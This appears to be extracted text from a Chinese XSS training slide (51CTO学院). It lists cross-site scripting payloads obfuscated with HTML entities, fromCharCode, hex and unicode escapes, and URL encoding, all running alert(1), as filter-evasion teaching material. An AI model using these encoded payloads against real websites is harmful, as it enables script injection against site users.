 编码含义
51CTO学院
浏览器对提交的编码进行自解析，执
行
<img src=x onerror=alert&#40;1&#41;>
十进制
<img src=x onerror=alert&#40;&#49;&#41;>
<img src=x onerror=&#97;&#108;&#101;&#114;&#116;&#40;&#49;&#41;>
html实体编码
<img src=x onerror=alert&#x0028;1&#x0029;>
十六进制
<img src=x onerror=alert&#x28;1&#x29;>
<script>eval(String.fromCharCode(97,108,101,114,116,40,49,41))</script>
10进制ascii码
<img src=x onerror=eval(String.fromCharCode(97,108,101,114,116,40,49,41))>
xss 编码
进制编码
十六进制字符串
<img src=x onerror=eval("\x61\x6C\x65\x72\x74\x28\x31\x29")>
unicode
<img src=x onerror=eval("\u0061\u006c\u0065\u0072\u0074\u0028\u0031\u0029")>
\u0061
url编码
%3Cimg%20src%3Dx%20onerror%3Dalert(1)%3E
jsfuck
html编码
%0a 换行符
%0a